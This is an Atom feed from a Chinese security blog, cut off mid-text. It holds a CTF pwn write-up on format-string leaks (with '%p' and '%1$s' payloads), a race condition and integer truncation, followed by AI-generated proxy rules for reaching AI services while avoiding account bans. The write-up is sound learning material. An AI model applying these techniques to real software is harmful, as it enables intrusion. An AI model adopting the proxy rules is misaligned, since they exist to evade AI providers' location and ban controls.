<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
  <author>
    <name>Silen1-king</name>
  </author>
  <generator uri="https://hexo.io/">Hexo</generator>
  <id>https://silen1.com/</id>
  <link href="https://silen1.com/" rel="alternate"/>
  <link href="https://silen1.com/atom.xml" rel="self"/>
  <rights>All rights reserved 2026, Silen1-king</rights>
  <subtitle>逆向安全 · AI · 开发实践</subtitle>
  <title>Silen1Blog</title>
  <updated>2026-10-26T23:10:02.000Z</updated>
  <entry>
    <author>
      <name>Silen1-king</name>
    </author>
    <category term="CTF" scheme="https://silen1.com/categories/CTF/"/>
    <category term="pwn" scheme="https://silen1.com/tags/pwn/"/>
    <category term="format-string" scheme="https://silen1.com/tags/format-string/"/>
    <category term="race-condition" scheme="https://silen1.com/tags/race-condition/"/>
    <category term="ida" scheme="https://silen1.com/tags/ida/"/>
    <category term="integer-truncation" scheme="https://silen1.com/tags/integer-truncation/"/>
    <content>













      <![CDATA[<p>看到这个什么新生赛过来参加一下，用用最新的方法论，找找感觉</p><h2 id="第一题：nc签到？黑盒"><a href="#第一题：nc签到？黑盒" class="headerlink" title="第一题：nc签到？黑盒"></a>第一题：nc签到？黑盒</h2><blockquote><p>只需nc的签到题，简简单单…%p%p%p%s….</p></blockquote><p>这道题就是TMD老叟戏顽童！！多的不说，请看VCR：</p><p><img src="/images/posts/nssctf-pwn-wp/image-1.png" alt="alt text" loading="lazy" decoding="async"></p><p>懂我意思？真心换真心，耍我耍了半天。没招，AI大人出来吧</p><p>哦，这是一个格式化字符串漏洞。</p><p>题目提示：只需nc的签到题，简简单单…<code>%p%p%p%s</code>….</p><p>其实关键是在理解<code>%p</code>和<code>%s</code>是干什么的</p><p>它们是 printf 的占位符，各有分工：</p><ul><li><code>%p</code> —— 把栈上的值当作指针（地址），以十六进制打印出来。你连发一堆 <code>%p</code>，相当于把栈从低到高一格一格 dump 出来。</li><li><code>%s</code> —— 把栈上的值当作一个指针，然后解引用，去那个地址把字符串读出来。</li></ul><p>正常的printf书写：<code>printf(&quot;%s&quot;, input);</code>有这个漏洞的源码大概率是<code>printf(input);</code></p><p>这二者的区别在于，第一个：<code>%s</code>是命令-我要打印字符串，input-从哪儿来的字符串;第二个：直接把input当作命令，而当我们输入<code>%p</code>时，<code>%p</code>就是命令</p><p>所以思路就简单了：利用<code>%p</code>看看栈里面有什么，会有一堆十六进制数。这道题目flag就直接在栈里面，被直接输出了，再通过<code>p64（）</code>转为ASCII 字符</p><p>但是ai大人提醒，还有一个稍微复杂一点的情况，就是实际上flag不直接在栈里面，只是flag的地址在栈里面，我们就需要利用好<code>%s</code>去flag的地址，<code>%1$s</code> <code>%2$s</code>……直到出现flag</p><p>回看这道题，感觉试图用“真心”拿到flag的我好愚蠢</p><h2 id="第二道：creeper"><a href="#第二道：creeper" class="headerlink" title="第二道：creeper?"></a>第二道：creeper?</h2><blockquote><p>史蒂夫弄丢了他的钻石镐，你能帮他重新做一把吗？</p></blockquote><p>这道题目是我目前见过最难的，<code>Canary found   NX enabled   PIE enabled</code>，不过我今天也学了一个强大的逆向工具IDA（在文章的末尾放上了一些新学的IDA知识）</p><p>在IDA里先看看main函数</p><p><img src="/images/posts/nssctf-pwn-wp/image-2.png" alt="alt text" loading="lazy" decoding="async"></p><p>锁定sub_12A9和sub_152A</p><p>发现sub_12A9是一个初始化函数</p><p><img src="/images/posts/nssctf-pwn-wp/image-3.png" alt="alt text" loading="lazy" decoding="async"></p><p>所以重点还是在 sub_152A这个主要函数上</p><p>先读懂main函数里都发生了什么</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">v1 = sub_1317()<span class="wide">，</span>v1<span class="wide">是</span>sub_1317<span class="wide">函</span><span class="wide">数</span><span class="wide">的</span><span class="wide">返</span><span class="wide">回</span><span class="wide">值</span></span><br><span class="line"><span class="wide">在</span>v1=1<span class="wide">时</span><span class="wide">，</span><span class="wide">并</span><span class="wide">且</span>dword_4018 != 0</span><br><span class="line">sub_144B(a1: sub_137B)    ---<span class="wide">一</span><span class="wide">个</span><span class="wide">函</span><span class="wide">数</span><span class="wide">调</span><span class="wide">用</span><span class="wide">了</span><span class="wide">另</span><span class="wide">一</span><span class="wide">个</span><span class="wide">函</span><span class="wide">数</span></span><br><span class="line"><span class="wide">在</span>v1=2<span class="wide">时</span><span class="wide">，</span><span class="wide">并</span><span class="wide">且</span>dword_401C != 0</span><br><span class="line">sub_144B(a1: sub_13E3);</span><br><span class="line"><span class="wide">如</span><span class="wide">果</span><span class="wide">前</span><span class="wide">面</span><span class="wide">触</span><span class="wide">发</span><span class="wide">了</span>break<span class="wide">便</span><span class="wide">会</span><span class="wide">进</span><span class="wide">入</span>LABEL_4</span><br></pre></td></tr></table></figure><p><img src="/images/posts/nssctf-pwn-wp/image-5.png" alt="alt text" loading="lazy" decoding="async"></p><p>我能发现到<code>diamond &lt;= 2</code>或<code>dword_4014 &lt;= 1</code>的情况下，会输出Not enough!</p><p>而只有在<code>diamond &gt;=3</code>和<code>dword_4014 &gt;= 2</code>时，才会输出Craft success</p><p>从而调用 sub_14CB,里面有 <code>system(&quot;$0&quot;)</code>，拿到 shell</p><p>我们发现题目是存在一个赢的方法，那为什么要做呢？一定是在游戏的某个策略导致无法同时满足<code>diamond &gt;=3</code>和<code>dword_4014 &gt;= 2</code>，那这个题目的思路就清晰了，去前面调用过的函数里面找到这个漏洞，解决它</p><h3 id="sub-1317"><a href="#sub-1317" class="headerlink" title="sub_1317"></a>sub_1317</h3><p>首先看sub_1317</p><p><img src="/images/posts/nssctf-pwn-wp/image-11.png" alt="alt text" loading="lazy" decoding="async"></p><p>其实就是读一行输入 → 转成整数 → 返回给菜单做选择</p><p>缓冲区 <code>s[40]</code>，输入<code>fgets(s, n: 32, stream: stdin) == nullptr</code>，无栈溢出</p><h3 id="sub-144B"><a href="#sub-144B" class="headerlink" title="sub_144B"></a>sub_144B</h3><p>看sub_144B（调用sub_137B的函数）</p><p><img src="/images/posts/nssctf-pwn-wp/image-12.png" alt="alt text" loading="lazy" decoding="async"></p><p>如果<code>dword_404C &gt; 127</code>，程序崩溃，</p><p><code>&lt;127</code>,开一个线程执行a1–传进来的函数sub_137B</p><h3 id="sub-137B"><a href="#sub-137B" class="headerlink" title="sub_137B"></a>sub_137B</h3><p>看sub_137B</p><p><img src="/images/posts/nssctf-pwn-wp/image-6.png" alt="alt text" loading="lazy" decoding="async"></p><p>我们发现了什么！</p><p>在<code>dword_4018 == 1</code>的时候，我们多了一个钻石，但是dword_4018又被赋了0，也就是说这个函数只能执行一遍，我们就获得了一个钻石</p><p>但事情还有转机，<code>usleep(useconds: 0x186A0u)</code>，可能是为了确保我们的输入能被机器读取到这里有一个0.1秒的停顿，也就是，sub_137B函数在这0.1秒内无法把dword_4018赋为0，而我们的主程序是没有停顿的，因为sub_144B开了一个线程调用sub_137B，如果此时我们再输入9个1，那么在这个0.1秒之后，有几个钻石要增加？10个！</p><blockquote><p>注：<code>usleep(useconds: 0x186A0u)</code>指的是停留0.1秒，0x186A0 &#x3D; 十进制 100000，usleep 的单位是微秒</p></blockquote><h3 id="sub-13E3"><a href="#sub-13E3" class="headerlink" title="sub_13E3"></a>sub_13E3</h3><p>同理看sub_13E3</p><p><img src="/images/posts/nssctf-pwn-wp/image-8.png" alt="alt text" loading="lazy" decoding="async"></p><p>同样的方法，我们的木棍也有了。</p><p>现在我们已经找到成功的办法了，写一个文件，使得在0.1秒内输入大量1</p><p><img src="/images/posts/nssctf-pwn-wp/image-9.png" alt="alt text" loading="lazy" decoding="async"></p><p><strong>总结：这个漏洞叫竞态条件(Race Condition),具体是TOCTOU(检查时刻≠使用时刻)</strong></p><h2 id="第三题：never-arrive"><a href="#第三题：never-arrive" class="headerlink" title="第三题：never_arrive"></a>第三题：never_arrive</h2><blockquote><p>又大又小，该怎么办啊喵？</p></blockquote><p><code>canary found      NX enabled    PIE enabled</code></p><p>在IDA里看main函数</p><p><img src="/images/posts/nssctf-pwn-wp/never-arrive-1.png" alt="alt text" loading="lazy" decoding="async"></p><p>先是一些初始化操作，然后是一个if语句</p><p>关键就是这一步，只要满足<code>(int)vuln() &lt;= 255</code>，就会执行<code>system(command: &quot;/bin/sh&quot;)</code>，拿到shell</p><p>我们一起去看一下vuln函数做了什么</p><p><img src="/images/posts/nssctf-pwn-wp/never-arrive-2.png" alt="alt text" loading="lazy" decoding="async"></p><ul><li><code>_QWORD v1[2]</code>：一个名为 v1 的数组，里面有 2 个元素，每个元素占 8 字节（64 位）</li><li><code>v1[1] = __readfsqword(0x28u)</code>：存储stack canary</li><li><code>__isoc99_scanf(a1: &quot;%lld&quot;, v1)</code>：读取用户输入</li></ul><p>这个条件判断也很奇诡，如果<code>v1[0] &lt;= 255LL</code>，程序崩溃，如果<code>v1[0] &gt; 255LL</code>，返回<code>v1[0]</code>的值，但在主函数里就不满足<code>(int)vuln() &lt;= 255</code></p><p>Why？这不就形成一个悖论了吗？仔细寻找是否有什么地方存在漏洞。</p><p>思考一下，为什么同样的一个数，在main函数的判断里是<code>&lt;= 255</code>的，而在vuln函数的判断里是<code>&gt; 255LL</code></p><p>没招，我问了一下Claude，让他给我一个停止我这个思考的最小提示：</p><blockquote><p>注意两个比较的「类型&#x2F;位宽」不一样。vuln 里是 <code>v1[0] &gt; 255LL</code>（LL &#x3D; 64 位 long long），而 main 里是 <code>(int)vuln() &lt;= 255</code>（<code>(int)</code> &#x3D; 32 位）。同一个数，用 64 位看和用 32 位看，可以是两个完全不同的值。</p></blockquote><p>豁然开朗，我们只要输入一个数，在64位的时候<code>&gt; 255LL</code>，而在低32位时<code>&lt;= 255</code></p><p>比如：<code>0x0000000100000000</code>，在低32位时是<code>0x00000000</code>。</p><p>还有一个小细节：在scanf里读取的是<code>%lld</code>。十进制数，直接输入<code>0x0000000100000000</code>是不行的</p><p>写exploit：</p><p><img src="/images/posts/nssctf-pwn-wp/never-arrive-3.png" alt="alt text" loading="lazy" decoding="async"></p><p><img src="/images/posts/nssctf-pwn-wp/never-arrive-4.png" alt="alt text" loading="lazy" decoding="async"></p><p>结束，完胜到手！</p><h2 id="IDA知识："><a href="#IDA知识：" class="headerlink" title="IDA知识："></a>IDA知识：</h2><ul><li>按 N 给变量改名</li><li>按 X 键(交叉引用)，它会列出所有用到这个变量的地方</li><li>按F5，把IDA View-A（汇编视图）反编译为Pseudocode（伪代码视图）。</li></ul>]]>
    </content>
    <id>https://silen1.com/2026/10/26/nssctf-pwn-wp/</id>
    <link href="https://silen1.com/2026/10/26/nssctf-pwn-wp/"/>
    <published>2026-10-26T01:43:57.000Z</published>
    <summary>NSSCTF 新生赛的 pwn 题 wp：nc 签到题里的格式化字符串漏洞，creeper 题里用 usleep 窗口打出的竞态条件，never_arrive 题里 64 位转 32 位的截断，附几个新学的 IDA 快捷键。</summary>
    <title>nssctf比赛的wp（只有pwn，线上赛，有使用AI）</title>
    <updated>2026-10-26T23:10:02.000Z</updated>
  </entry>
  <entry>
    <author>
      <name>Silen1-king</name>
    </author>
    <category term="VPN" scheme="https://silen1.com/categories/VPN/"/>
    <category term="vpn" scheme="https://silen1.com/tags/vpn/"/>
    <category term="network" scheme="https://silen1.com/tags/network/"/>
    <category term="proxy" scheme="https://silen1.com/tags/proxy/"/>
    <category term="clash-verge" scheme="https://silen1.com/tags/clash-verge/"/>
    <category term="mihomo" scheme="https://silen1.com/tags/mihomo/"/>
    <category term="dns-leak" scheme="https://silen1.com/tags/dns-leak/"/>
    <content>


      <![CDATA[<p>很多人问我使用Cc不怕被封吗，其实很怕，不过目前没事，分享一下使用方法。有一个codex的管理这个VPN的项目，以下是项目规则，配置的时候可以用另一个agent负责检查和监督<br>（电脑时区记得要与IP一致）</p><p>tips：</p><ol><li>无法保证100%没事</li><li>我被封号了会下架这篇文章</li><li>如果采用了我的方法被封了，我说一声抱歉，但不能怪我，请怪gpt，他教我的。</li></ol><p><img src="/images/posts/how-to-touch-Cc/%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE%202026-10-24%20132826.png" alt="alt text" loading="lazy" decoding="async"></p><p><img src="/images/posts/how-to-touch-Cc/image-1.png" alt="alt text" loading="lazy" decoding="async"></p><p>全文由codex生成，照搬的可以直接复制以下内容丢给agent</p><h2 id="Reusable-project-rules-Clash-Verge-residential-chain"><a href="#Reusable-project-rules-Clash-Verge-residential-chain" class="headerlink" title="Reusable project rules: Clash Verge residential chain"></a>Reusable project rules: Clash Verge residential chain</h2><p>分享版整理日期：2026-10-24。来源：本项目当前 <code>AGENTS.md</code>。</p><p>他人可将本文保存为自己项目的 <code>AGENTS.md</code>，作为 AI 助手和维护者的工作规则。本文不是可直接导入 Clash Verge 的配置脚本。</p><p>使用前须在自己的私有规范脚本中配置住宅代理端点和凭据，并准备本文引用的脚本、测试和说明文件；如更换文件名或代理名称，应同步修改规则、实现及测试。不得复制原项目的代理账号、订阅或控制器密钥。</p><p>本分享版移除了原部署的出口 IP、配置&#x2F;脚本 ID、历史实测结果及供应商账户限制；接收者必须自行验证。这些规则不代表接收者当前网络已通过验收。</p><h3 id="Project-purpose"><a href="#Project-purpose" class="headerlink" title="Project purpose"></a>Project purpose</h3><p>This project maintains a Clash Verge Rev &#x2F; Mihomo enhancement script for a chained residential route:</p><figure class="highlight text"><table><tr><td class="code"><pre><span class="line">managed traffic</span><br><span class="line">  -&gt; 🏠 <span class="wide">住</span><span class="wide">宅</span><span class="wide">业</span><span class="wide">务</span><span class="wide">专</span><span class="wide">线</span></span><br><span class="line">  -&gt; Residential-ISP</span><br><span class="line">  -&gt; 🚀 <span class="wide">住</span><span class="wide">宅</span><span class="wide">前</span><span class="wide">置</span><span class="wide">机</span><span class="wide">场</span></span><br><span class="line">  -&gt; currently selected airport node</span><br><span class="line">  -&gt; residential Internet egress</span><br></pre></td></tr></table></figure><p>The primary goal is to keep target AI model services, creative generation platforms (e.g., <code>muse.ai</code>), community platforms (Reddit and its first-party content domains), IP&#x2F;DNS leak tests, target diagnostic endpoints, and explicitly managed STUN traffic on the residential egress without forcing unrelated traffic through it.</p><h3 id="Authoritative-files"><a href="#Authoritative-files" class="headerlink" title="Authoritative files"></a>Authoritative files</h3><p>Treat these as the current source of truth:</p><ul><li><code>clash-verge-residential-chain.js</code> — canonical Clash Verge JavaScript <code>main(config)</code> transformation.</li><li><code>test-clash-verge-residential-chain.js</code> — canonical static and idempotence test.</li><li><code>Clash-Verge-Residential-Chain-Writeup.md</code> — design decisions, deployment notes, validation, and rollback guidance.</li><li><code>last-deployment.json</code> — last deployment record only; it is a hint rather than proof of the currently active profile.</li><li><code>verify-target-ai.py</code> — read-only runtime verification for target AI platforms and residential egress.</li><li><code>verify-chat-service.py</code> — read-only runtime verification for managed chat services residential chain, including shared control hosts.</li></ul><p>Before changing or checking the configuration, read the canonical script and test. Do not infer the intended configuration from old YAML snapshots, backups, browser profiles, screenshots, or generated <code>clash-verge.yaml</code> files.</p><p>The following helpers currently contain legacy group names such as <code>高风控服务</code>, <code>前置节点选择</code>, an older residential group name, and <code>日常外网</code>:</p><ul><li><code>audit-clash-runtime.ps1</code></li><li><code>audit-final-config.ps1</code></li><li><code>test-front-nodes.ps1</code></li></ul><p>Do not treat their pass&#x2F;fail results as authoritative for the current emoji-named script until they have been explicitly migrated and reviewed. <code>verify-residential-egress.ps1</code> retains its baseline filename; prefer the checks documented below.</p><h3 id="Required-configuration-invariants"><a href="#Required-configuration-invariants" class="headerlink" title="Required configuration invariants"></a>Required configuration invariants</h3><p>When reviewing or modifying <code>clash-verge-residential-chain.js</code>, preserve all of these invariants unless the user explicitly asks to change the architecture.</p><h4 id="Residential-proxy"><a href="#Residential-proxy" class="headerlink" title="Residential proxy"></a>Residential proxy</h4><ul><li>There must be exactly one proxy named <code>Residential-ISP</code>.</li><li>Its type must be <code>socks5</code>.</li><li>Its server and port must match the current residential provider endpoint in the canonical script; never infer them from backups.</li><li>In normal operation, its <code>dialer-proxy</code> must be <code>🚀 住宅前置机场</code>.</li><li>Do not copy its username or password into <code>AGENTS.md</code>, reports, logs, screenshots, or public documentation.</li><li>Treat the canonical script as the only local source for current endpoint credentials.</li><li><code>udp: true</code> is required on <code>Residential-ISP</code> so the exact managed STUN targets use SOCKS5 UDP relay. The static test must assert this field, and deployment verification must confirm it appears in the generated Mihomo configuration.</li><li>Do not broaden this to all UDP traffic. If the service cannot relay UDP, the managed STUN requests should fail closed rather than fall back to the airport or <code>DIRECT</code>.</li></ul><h4 id="Direct-dial-diagnostic-switch"><a href="#Direct-dial-diagnostic-switch" class="headerlink" title="Direct-dial diagnostic switch"></a>Direct-dial diagnostic switch</h4><ul><li><code>DEBUG_DIRECT</code> must exist near the top of the canonical script and default to <code>false</code>.</li><li>When <code>DEBUG_DIRECT</code> is <code>false</code>, <code>Residential-ISP</code> must contain <code>dialer-proxy: 🚀 住宅前置机场</code>.</li><li>When <code>DEBUG_DIRECT</code> is <code>true</code>, the script must omit the residential proxy’s <code>dialer-proxy</code> field so a temporary direct-connect comparison can distinguish local-to-Residential-ISP reachability from airport-to-Residential-ISP reachability.</li><li><code>DEBUG_DIRECT=true</code> is diagnostic only. Do not leave it enabled for normal deployment, and do not reinterpret it as permission to add <code>DIRECT</code> to the dynamic front group or weaken any routing rule.</li><li>The static test must exercise both switch states.</li></ul><h4 id="Dynamic-front-group"><a href="#Dynamic-front-group" class="headerlink" title="Dynamic front group"></a>Dynamic front group</h4><ul><li><code>🚀 住宅前置机场</code> must be a <code>select</code> group built dynamically from <code>config.proxies</code>.</li><li>Never hard-code one airport node name as the only front route.</li><li>Exclude <code>Residential-ISP</code> and built-ins such as <code>DIRECT</code>, <code>REJECT</code>, <code>REJECT-DROP</code>, <code>PASS</code>, <code>COMPATIBLE</code>, and <code>GLOBAL</code>.</li><li>Exclude empty, duplicate, invalid, and subscription-notice entries such as remaining traffic, reset time, expiry, suggestions, official-site, and subscription messages.</li><li>If no usable airport node exists, use <code>REJECT</code>. Never silently fall back to <code>DIRECT</code>. Direct comparison is allowed only through the explicit <code>DEBUG_DIRECT</code> diagnostic switch.</li></ul><h4 id="Residential-business-group"><a href="#Residential-business-group" class="headerlink" title="Residential business group"></a>Residential business group</h4><ul><li><code>🏠 住宅业务专线</code> must be a <code>select</code> group containing <code>Residential-ISP</code> and <code>DIRECT</code>.</li><li>Normal operation requires <code>Residential-ISP</code> to be selected.</li><li><code>DIRECT</code> is a manual emergency&#x2F;debug bypass, not the normal selection.</li></ul><h4 id="Rule-priority"><a href="#Rule-priority" class="headerlink" title="Rule priority"></a>Rule priority</h4><ul><li>The managed rule block must remain at the very top of <code>config.rules</code>.</li><li>Keep the comments <code>// [INJECT-START]</code> and <code>// [INJECT-END]</code> around that block.</li><li>Keep the transformation idempotent: repeated profile reloads must not duplicate proxies, groups, or rules.</li><li>Preserve Rule mode.</li></ul><p>The canonical managed destinations include:</p><ul><li>Standard IP check services: <code>ipinfo.io</code>, <code>whoer.net</code>, <code>browserleaks.com</code>, and <code>ip138.com</code>.</li><li>Managed AI platform domains (e.g., <code>cc.ai</code>, <code>vendor.com</code>, and static&#x2F;content asset CDNs).</li><li>AI platform keyword match rules.</li><li>Common anti-bot and authentication services: <code>challenges.cloudflare.com</code> and <code>auth0.com</code>.</li><li><code>DOMAIN-SUFFIX,muse.ai,🏠 住宅业务专线</code> so Muse and all of its <code>muse.ai</code> subdomains use the residential egress.</li><li>The exact Reddit first-party suffix rules <code>reddit.com</code>, <code>redd.it</code>, <code>redditstatic.com</code>, and <code>redditmedia.com</code> so the site, short links, images, and static assets use the residential egress together.</li><li>The exact STUN targets already present in the canonical script: <code>stun.l.google.com:19302</code>, <code>stun.cloudflare.com:3478</code>, and their tested IP rules. Host&#x2F;IP changes must be established from a fresh runtime capture rather than inferred from the detected UDP exit 